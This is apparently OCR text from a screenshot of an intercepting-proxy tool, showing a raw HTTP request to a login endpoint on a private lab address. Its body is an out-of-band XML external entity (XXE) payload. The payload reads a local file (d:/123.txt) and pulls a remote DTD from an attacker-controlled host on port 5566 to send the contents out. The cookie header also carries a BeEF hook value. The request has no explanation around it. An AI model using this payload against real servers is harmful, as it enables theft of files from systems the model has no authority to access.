 Request
Pretty Raw Hex
\n
1 POST /doLogin.php HTTP/1.1
2 Host: 192.168.100.2:1002
3 Content-Length: 192
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://192.168.100.2:1002
9 Referer: http://192.168.100.2:1002/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
12 Cookie: BEEFHOOK=
1J1yd5dsWngbIGMvNlu5vp5klnwa6WDOoAgAAQY5kVCDUIpWXHd9565nvHjvE4FxirXXL4iFABHi
VU1y; http304ok=1; PHPSESSID=ia8hahqu5som5ujdnqo90o9shj
13 Connection: close
14
15 <?xml version="1.0"?>
16 <!DOCTYPE ANY[
17 <!ENTITY % file SYSTEM "file:///d:/123.txt">
18 <!ENTITY % remote SYSTEM "http:// 5566/test.dtd">
19 %remote;
20 %all;
21 ]>
22 <root>
&send;
</root>
23
Response
Pretty Raw Hex Render
0